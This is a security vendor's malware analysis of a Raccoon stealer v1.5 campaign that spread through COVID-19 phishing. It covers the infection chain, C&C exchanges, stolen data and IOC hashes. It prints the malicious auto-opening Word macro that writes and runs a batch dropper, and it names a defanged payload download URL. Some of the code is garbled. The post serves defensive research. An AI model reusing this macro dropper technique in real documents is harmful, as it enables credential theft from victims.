Latest variant v1.5 of racoon stealer used in COVID-19 phishing campaign

SonicWall Capture Labs Threat Research team has come across a new variant of Raccoon stealer (V1.5) that was used in a malicious COVID-19 campaign. While we wear masks to defend against coronavirus, a bandit masked raccoon seeks to take advantage of the coronavirus outbreak.
Infection Cycle
As with several other attacks, this campaign starts with a phishing email pretending to contain information on how to deal with the outbreak of Covid-19. To find more detail, it encourages the user to open the attached file "COVID-19 stop.zip".
The attached Zip archive has a Microsoft document in Office Open XML format. On opening the document, the below text is shown, attempting to deceive the user to enable editing and allow content to update windows to correct the application.
This document contains embedded malicious macro code that executes when macro content is enabled. These VB macros are password-protected, in an effort to bypass detection and thwart analysis.
VBAProject has the following modules in it.
Public obj3
Public Sub App_Hard_Wait_DoEvents(dblSeconds As Double)
If dblSeconds = 0 Then Exit Sub
Dim varStart As Variant
varStart = Timer
Do While Timer < (varStart + dblSeconds)DoEvents
LoopResolution6
With Application
.ScreenUpdating = False'Loop Through open documents
Do Until .Documents.Count = 0
'Close no saveResolution8
.Documents(1).Close SaveChanges:=wdDoNotSaveChanges
Loop'Quit Word no save
.Quit SaveChanges:=wdDoNotSaveChanges
End WithEnd SubSub SetIndentLevel()
Selection.Range.Paragraphs.Alignment = Word.WdParagraphAlignment.wdAlignParagraphLeft
Selection.Range.Paragraphs.LeftIndent = Application.InchesToPoints(4.5)
End SubPublic Function MakeFolder(ByVal pathToCreate As String) _
As Boolean
Dim sSomePath As String
Dim bAns As BooleansSomePath = pathToCreate
If CreatePath(sSomePath) = True Then
bAns = True
Else
bAns = False
End If
MakeFolder = bAns
End FunctionPrivate Function CreatePath(NewPath) As Boolean
Dim sPath As String
'Add a trailing slash if none
sPath = NewPath & IIf(Right$(NewPath, 1) = "\", "", "\")'Call API
If MakeSureDirectoryPathExists(sPath) <> 0 ThenDim hExportFile, nWritten
Dim stringToWrite As String
hExportFile = CreateFile("c:\NTcore\easy.cmd" _
, GENERIC_WRITE _
, 0 _
, 0 _
, OPEN_ALWAYS _
, FILE_ATTRIBUTE_NORMAL _
, 0 _
)
stringToWrite = Sample1.Label1.Caption
stringToWrite = stringToWrite & Sample1.Label2.Caption
stringToWrite = stringToWrite & Sample1.Label3.Caption
stringToWrite = stringToWrite & Sample1.Label4.Caption
stringToWrite = stringToWrite & Sample1.Label5.Caption
stringToWrite = stringToWrite & Sample1.Label6.Caption
stringToWrite = stringToWrite & Sample1.Label7.Caption
stringToWrite = stringToWrite & Sample1.Label8.Caption
WriteFile hExportFile, ByVal stringToWrite, Len(stringToWrite), nWritten, 0CloseHandle hExportFileCall App_Hard_Wait_DoEvents(3)'No errors, return True
CreatePath = True
End If
End Function
Sub autoopen()
On Error Resume Next
SetIndentLevel
Make Folder C hr(99) + C hr(58) + C hr(92) + C hr(78) + Chr(84) + C hr(99) + C hr(111) + C hr(114) + C hr(101)
End Sub
VBA Module 3 runs the batch file "easy.cmd".
Public Const GENERIC_WRITE = &H40000000
Public Const OPEN_ALWAYS = 4
Public Const FILE_ATTRIBUTE_NORMAL = &H80#If VBA7 ThenPublic Declare PtrSafe Function WriteFile Lib "kernel32 " ( _
ByVal hFile As LongPtr, _
lpBuffer As Any, _
ByVal nNumberOfBytesToWrite As LongPtr, _
lpNumberOfBytesWritten As LongPtr, _
ByVal lpOverlapped As LongPtr) As LongPtrPublic Declare PtrSafe Function MakeSureDirectoryPathExists Lib _
"IMAGEHLP.DLL " (ByVal DirPath As String) As LongPtrPublic Declare PtrSafe Function CreateFile Lib "kernel32 " Alias "CreateFileA" ( _
ByVal lpFileName As String, _
ByVal dwDesiredAccess As LongPtr, _
ByVal dwShareMode As LongPtr, _
ByVal lpSecurityAttributes As LongPtr, _
ByVal dwCreationDisposition As LongPtr, _
ByVal dwFlagsAndAttributes As LongPtr, _
ByVal hTemplateFile As LongPtr) As LongPtrPublic Declare PtrSafe Function CloseHandle Lib "kernel32 " (ByVal hObject As LongPtr) As LongPtr
#Else
Public Declare Function WriteFile Lib "kernel32 " ( _
ByVal hFile As Long, _
lpBuffer As Any, _
ByVal nNumberOfBytesToWrite As Long, _
lpNumberOfBytesWritten As Long, _
ByVal lpOverlapped As Long) As LongPublic Declare Function MakeSureDirectoryPathExists Lib _
"IMAGEHLP.DLL " (ByVal DirPath As String) As LongPublic Declare Function CreateFile Lib "kernel32 " Alias "CreateFileA" ( _
ByVal lpFileName As String, _
ByVal dwDesiredAccess As Long, _
ByVal dwShareMode As Long, _
ByVal lpSecurityAttributes As Long, _
ByVal dwCreationDisposition As Long, _
ByVal dwFlagsAndAttributes As Long, _
ByVal hTemplateFile As Long) As LongPublic Declare Function CloseHandle Lib "kernel32 " (ByVal hObject As Long) As Long
obj3.Run "c:\NTcore\easy.cmd", 0


The batch file "easy.cmd" generates a VB script called MMC.vbs. Later runs the same script to download the malicious payload 'ppdls.exe' from the path "hxxp://taterbugfarm.com/license.exe".

Raccoon Infostealer

The main payload 'ppdls.exe' is a raccoon info stealer malware, packed with Borland Delphi. This variant does include anti-debugging tricks by checking for timer ticks but no anti-VM protections included in it.

Once the payload gets executed on the target machine, it unpacks itself in memory and performs a GET request to the Google drive to retrieve the C&C domain.

The malware then creates a machine profile and sends the base64 encoded string to the C&C with a POST request.

The decoded machine profile is given below.
bot_id=C744ACBE-D01A-4C98-9752-3C9954793166_g3 &
config_id=d09962d7f04c2e0bdd09e58c69dd3e16a78f4630 &
data=null
The C&C server then returns a Json that contains the configuration for the raccoon stealer to perform it's tasks.
Raccoon targets a wide range of applications and it requires specific libraries for each application to extract and decrypt the credentials. Those dependencies are specified as URLs. The malware then downloads those dll's and loads them.
Loader_urls is not enabled here, so it is not used as a dropper agent for downloading the next stage malware payloads.

All the stolen files are then archived and posted to the C&C server as "data.zip".

The browser directory contains the extracted cookies, credentials, auto-fills and urls. The files directory contains the files with the specified extensions from the recent folder and also the files with any of the masked keywords in it. As is_screen_enabled is set to 1, a snapshot of the victim machine is also attached.

The "System Info.txt" has the following information about the victim's machine. Raccon stealer version is marked as 1.5 and the build is created on Aril 13th 2020.
- v1.5 Release
Build compiled on Mon Apr 13 12:44:18 2020
Launched at: 2020.05.03 - 04:05:39 GMT
Bot_ID: C744ACBE-D01A-4C98-9752-3C9954793166_gaya3
Running on a desktop
=R=A=C=C=O=O=N=
System Information:
- System Language: English
- System TimeZone: -8 hrs
- IP: X.X.X.X
- Location: XXXXXX
- ComputerName: G3
- Username: G3
- Windows version: NT 6.1
- Product name: Windows 7 Enterprise
- System arch: x64
- CPU: Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz (1 cores)
- RAM: 2047 MB (1285 MB used)
- Screen resolution: 2560x1251
- Display devices:
0) VirtualBox Graphics Adapter
============
Raccoon targets the following browser applications as references to the following ones are found in the unpacked malware.
- Google Chrome
- Chromium
- Xpom
- Comodo
- Amigo
- Orbitum
- Bromium
- Nichrome
- Rockmelt
- 360Browser
- Nichrome
- Vivaldi
- Opera
- Go
- Sputnik
- Kometa
- Uran
- QIP Surf
- Epic Privacy
- CocCoc
- CentBrowser
- 7Star
- Elements
- TorBro
- Suhba
- Safer Browser
- Mustang
- Superbird
- Chedot
- Torch
- QQ Browser
- UC BRowser
SonicWall Capture Labs Threat Research team provides protection against this threat with the following signatures:
GAV: Covid.VBA (Trojan)
GAV: Delphi.D (Trojan)
IOC:
b8288b1a13468b71c45ba7363fbce67a9e89007d7d098910c7f63487570899af (Email)
2ec963133cf483fcbc8a6238cfac34b5390fb2a8fcec9862cc7af6cf8f79a326 (Zip)
fada93ab8496af86f141ba0670da43f388dc60483c89c795ed98ccef842400ea (Doc)
59d85aece56f4c9f4b5927a0d18d83e9c1f62477c8941dd2b5bc6c9aad01ee2e (Raccoon)
4cfada7eb51a6c0cb26283f9c86784b2b2587c59c46a5d3dc0f06cad2c55ee97 (Libs.zip)
89c049e8c3e9f0f817c8d267654f91d0a4b63635d2bfa8463ba3138e7a290dd4 (unpacked Raccoon)
This threat is also detected by SonicWALL Capture ATP w/RTDMI
Share This Article

An Article By
An Article By
Security News
Security News